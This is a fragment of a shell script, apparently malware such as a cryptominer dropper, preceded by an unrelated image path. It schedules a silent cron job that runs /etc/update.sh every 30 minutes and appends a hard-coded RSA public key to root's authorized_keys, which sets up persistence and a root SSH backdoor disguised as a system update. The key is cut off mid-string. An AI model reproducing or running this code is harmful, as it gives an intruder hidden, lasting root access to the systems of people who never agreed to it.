 echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1" >> ${crondir}
else
[[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1") | crontab -
fi
chmod 700 /root/.ssh/
echo >> /root/.ssh/authorized_keys
chmod 600 root/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9WKiJ7yQ6HcafmwzDMv1RKxPdJI/oeXUWDNW1MrWiQNvKeSeSSdZ6NaYVqfSJgXUSgiQbktT
cfg="/etc/config.json"
file="/etc/sysupdate"